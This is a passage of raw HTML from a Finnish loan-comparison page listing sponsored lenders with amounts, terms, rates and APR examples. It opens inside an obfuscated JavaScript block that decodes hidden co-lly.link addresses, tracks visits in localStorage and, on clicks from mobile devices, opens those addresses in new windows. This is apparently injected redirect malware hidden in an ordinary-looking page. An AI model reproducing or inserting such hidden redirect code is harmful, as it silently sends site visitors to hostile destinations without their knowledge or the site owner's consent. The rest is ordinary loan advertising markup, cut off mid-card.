)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x4e\x4b\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x6a\x73\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></span>
<div id="campaigns-weedget">
        <section id="campaigns">
        <div class="container-fluid p-0">
                                                        <div class="card ">
                    <a href="/comparison/go/feed/sortter-fi" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/FI - Sortter.fi_logo_130_40_1760360192.png"
                                             alt="FI - Sortter.fi" title="FI - Sortter.fi"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lainaa</td>
                                            <th class="text-right">500
                                                - 10 000 000 eur</th>
                                        </tr>
                                        <tr>
                                            <td>Maksuaika</td>
                                            <th class="text-right">1
                                                - 120 kk.</th>
                                        </tr>
                                        <tr>
                                            <td>Minimi ikä</td>
                                            <th class="text-right">18 v</th>
                                        </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hyväksyntä: Hyväksyttävä</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Yrityslainaa jopa 10 miljoonaa €</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ei piilokuluja, ei sitoumuksia</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/sortter-fi" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> HAE LAINAA </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> esim: Kun lainasumma on 100 000 €, korko 8 %, laina-aika 48 kk, ja avausmaksu 0 €, kuukausierä on 2 441 € ja kokonaiskustannus 117 170 €. Todellinen vuosikorko 8,3 %. Lainatarjoukset vaihtelevat yleensä välillä 4 % – 20 % ja laina-ajat 1–120 kk, riippuen yrityksen taloudellisesta tilanteesta. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/creditstarfi" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/FI - Creditstar.fi_logo_130_40_1760358969.png"
                                             alt="FI - Creditstar.fi" title="FI - Creditstar.fi"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lainaa</td>
                                            <th class="text-right">500
                                                - 15000 eur</th>
                                        </tr>
                                        <tr>
                                            <td>Maksuaika</td>
                                            <th class="text-right">12
                                                - 72 kk.</th>
                                        </tr>
                                        <tr>
                                            <td>Minimi ikä</td>
                                            <th class="text-right">21 v</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Korko</td>
                                                <th class="text-right">
                                                                                                            14,99
                                                                                                                                                                                                                %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hyväksyntä: Hyväksyttävä</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Joustoluotto 15 000 € asti.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ei piilokuluja – reilu korko.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/creditstarfi" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> HAE LAINAA </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> esim: 2 000 € laina, 12 kk, nimelliskorko 14,99 %, lainanhoitokulu 6 €/kk → todellinen vuosikorko 23,86 %. Yhteensä maksettavaa 2 238,12 €. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/saldo-fi" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/FI - Saldo_logo_130_40_1760521063.jpg"
                                             alt="FI - Saldo" title="FI - Saldo"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lainaa</td>
                                            <th class="text-right">1000
                                                - 10000 eur</th>
                                        </tr>
                                        <tr>
                                            <td>Maksuaika</td>
                                            <th class="text-right">12
                                                - 88 kk.</th>
                                        </tr>
                                        <tr>
                                            <td>Minimi ikä</td>
                                            <th class="text-right">18 v</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Korko</td>
                                                <th class="text-right">
                                                                                                            6.9
                                                                                                                                                                -
                                                                                                                                                                19.9
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hyväksyntä: Hyväksyttävä</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper up-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Vakuudetonta kulutusluottoa 1 000–10 000 € arjen menoihin.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Helppo ja nopea hakemus – ei liitteitä, ei takaajia.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/saldo-fi" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> HAE LAINAA </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> esim: 4 000 € laina, maksuaika 60 kuukautta. Kuukausierä 91,17 €, yhteensä 5 470 €. Todellinen vuosikorko 10,6–28,3 %. Nimelliskorko 6,9–19,9 %, lainanhoitokulu 0,01 %/päivä (enintään 150 €/vuosi). </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/Www.dr.dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/FI ferratum_logo_130_40_1759485563.png"
                                             alt="FI ferratum" title="FI ferratum"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lainaa</td>
                                            <th class="text-right">1
                                                - 4,000 eur</th>
                                        </tr>
                                        <tr>
                                            <td>Maksuaika</td>
                                            <th class="text-right">3
                                                - 54 kk.</th>
                                        </tr>
                                        <tr>
                                            <td>Minimi ikä</td>
                                            <th class="text-right">22 v</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Korko</td>
                                                <th class="text-right">
                                                                                                            19
                                                                                                                                                                -
                                                                                                                                                                19
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hyväksyntä: Hyväksyttävä</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Joustava luottotili aina 4000 € asti</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ensimmäinen nosto arkisin klo 9–17.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/Www.dr.dk" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> HAE LAINAA </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> esim: Lainaesimerkki: 4000 €, joka nostetaan kerralla. Lainakorko 19 % (tämän hetkinen korkolain viitekorko 4 % + 15 % nimelliskorko). Kokonaisluottokustannukset 555,67 €, sisällyttäen 12 € kuukausittaisen tilinhoitomaksun, esimerkkiluoton arvioitu kokonaissumma yht. 4 555,67 €, olettaen että luotto maksetaan takaisin 12 kk maksuajalla seuraavasti: 1. 408,67 €, 2. 403,39 €, … 12. 350,61 €. Todellinen vuosikorko: 28,58 %. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/freedom-rahoitus-fi" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/FI - Freedom Rahoitus_logo_130_40_1628709635.jpg"
                                             alt="FI - Freedom Rahoitus" title="FI - Freedom Rahoitus"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lainaa</td>
                                            <th class="text-right">500
                                                - 70000 eur</th>
                                        </tr>
                                        <tr>
                                            <td>Maksuaika</td>
                                            <th class="text-right">12
                                                - 180 kk.</th>
                                        </tr>
                                        <tr>
                                            <td>Minimi ikä</td>
                                            <th class="text-right">18 v</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Korko</td>
                                                <th class="text-right">
                                                                                                            4.5
                                                                                                                                                                -
                                                                                                                                                                20.00
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hyväksyntä: Hyväksyttävä</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Kilpailuta yli 25 pankkia yhdellä hakemuksella.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ei vakuuksia, ei sitoumuksia.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/freedom-rahoitus-fi" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> HAE LAINAA </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> esim: 15 000 € / 6 years → Nominal 9 %, APR 9.38 %, Total 19 468 €, Monthly 270 €. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/omalaina" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/4a97c-omalaina.fi.png"
                                             alt="FI - Omalaina" title="FI - Omalaina"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lainaa</td>
                                            <th class="text-right">100
                                                - 60.000 eur</th>
                                        </tr>
                                        <tr>
                                            <td>Maksuaika</td>
                                            <th class="text-right">12
                                                - 180 kk.</th>
                                        </tr>
                                        <tr>
                                            <td>Minimi ikä</td>
                                            <th class="text-right">20 v</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Korko</td>
                                                <th class="text-right">
                                                                                                            4.5
                                                                                                                                                                -
                                                                                                                                                                20
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hyväksyntä: Hyväksyttävä</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper up-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Lainapäätös heti</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Useita lainatarjouksia</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/omalaina" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> HAE LAINAA </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> esim: 10 000 € / 5 years → Nominal 12.6 %, APR 14.9 %, Opening fee 95 €, Monthly 5 €, Total 13 958 € (233 €/month). </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/northmill-fi" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/FI - Northmill_logo_130_40_1760359787.png"
                                             alt="FI - Northmill" title="FI - Northmill"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lainaa</td>
                                            <th class="text-right">100
                                                - 5000 eur</th>
                                        </tr>
                                        <tr>
                                            <td>Maksuaika</td>
                                            <th class="text-right">12
                                                - 60 kk.</th>
                                        </tr>
                                        <tr>
                                            <td>Minimi ikä</td>
                                            <th class="text-right">18 v</th>
                                        </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hyväksyntä: Hyväksyttävä</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Joustoluotto jopa 5 000 €.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Maksat vain käytöstä.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/northmill-fi" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> HAE LAINAA </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> esim: 5 000 € laina, 5 vuotta, nimelliskorko 14,9 % + 2,5 %, tilinhoitomaksu 12,5 €/kk → todellinen vuosikorko 24,25 %, kokonaiskustannus 8 270,40 € (137,84 €/kk). </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/digitalfinans-fi" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/FI - Digitalfinans_logo_130_40_1760512143.jpg"
                                             alt="FI - Digitalfinans" title="FI - Digitalfinans"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lainaa</td>
                                            <th class="text-right">1000
                                                - 70000 eur</th>
                                        </tr>
                                        <tr>
                                            <td>Maksuaika</td>
                                            <th class="text-right">12
                                                - 180 kk.</th>
                                        </tr>
                                        <tr>
                                            <td>Minimi ikä</td>
                                            <th class="text-right">18 v</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Korko</td>
                                                <th class="text-right">
                                                                                                            4.5
                                                                                                                                                                -
                                                                                                                                                                50.5
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hyväksyntä: Hyväksyttävä</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Kilpailuta useat pankit yhdellä hakemuksella.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ilmainen ja ei-sitova hakemus.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/digitalfinans-fi" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> HAE LAINAA </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> esim: 10 000 € for 5 years → Monthly 233 € + 5 € invoice fee + 95 € setup fee.
Total: 13 958 €. Nominal rate 12.6 %, APR 14.9 %. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/easyraha-fi" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/FI - Easyraha_logo_130_40_1760513874.jpg"
                                             alt="FI - Easyraha" title="FI - Easyraha"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lainaa</td>
                                            <th class="text-right">1000
                                                - 70000 eur</th>
                                        </tr>
                                        <tr>
                                            <td>Maksuaika</td>
                                            <th class="text-right">12
                                                - 180 kk.</th>
                                        </tr>
                                        <tr>
                                            <td>Minimi ikä</td>
                                            <th class="text-right">18 v</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Korko</td>
                                                <th class="text-right">
                                                                                                            4.19
                                                                                                                                                                -
                                                                                                                                                                20
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hyväksyntä: Hyväksyttävä</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Kilpailuta lainasi maksutta.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ei sido mihinkään.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/easyraha-fi" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> HAE LAINAA </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> esim: 7 000 € / 4 years → Nominal 7.3 %, APR 9.43 %, total 8 363 €, 174 €/month. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/etsilaina-fi" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/FI - Etsilaina_logo_130_40_1760516328.png"
                                             alt="FI - Etsilaina" title="FI - Etsilaina"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lainaa</td>
                                            <th class="text-right">500
                                                - 70000 eur</th>
                                        </tr>
                                        <tr>
                                            <td>Maksuaika</td>
                                            <th class="text-right">12
                                                - 180 kk.</th>
                                        </tr>
                                        <tr>
                                            <td>Minimi ikä</td>
                                            <th class="text-right">18 v</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Korko</td>
                                                <th class="text-right">
                                                                                                            4
                                                                                                                                                                -
                                                                                                                                                                20
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
